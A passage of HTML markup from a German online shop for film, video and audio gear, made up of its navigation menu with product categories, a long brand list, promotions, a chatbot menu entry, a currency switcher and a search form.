href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #980f04 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #bb1c17 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #980f04 !important; border-color: #980f04 !important; color: #e9c043 !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3N0cmVhbWluZy9tYXRyb3guaHRtbA~~"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span 